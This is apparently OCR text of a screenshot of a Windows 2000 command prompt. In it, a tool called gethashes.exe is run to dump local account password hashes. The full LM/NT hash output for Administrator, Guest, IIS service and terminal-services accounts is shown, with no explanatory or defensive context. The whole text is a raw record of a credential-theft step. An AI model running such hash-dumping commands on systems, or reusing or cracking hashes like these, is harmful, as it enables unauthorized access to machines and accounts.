 C:\WINNT\system32\cmd.exe
C:\>gethashes.exe $local >2000.txt
C:\>gethashes.exe $local
Administrator:500:8B4C5FC57CE52905AAD3B435B51404EE:7902E9B7EEF97019E29CD1979C007
BC5:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
IUSR_IDC-BKYRMG5CZAE:1001:1B3C029BF7C3536E3F2001BF35658D06:AA9C9E5C3A508ACA1B142
0DB49F573D9:::
IWAM_IDC-BKYRMG5CZAE:1002:087A6C0006586A2AB9F616FC13C5EB31:54A60FC5D2920160D75F7
0A75CBAB059:::
TsInternetUser:1000:8CCB6974D508AB808E32AED4C06F6294:95D2F8E6AC2B4065C6BA722BF6B
94333:::
C:\>ver
Microsoft Windows 2000 [Version 5.00.2195]
C:\>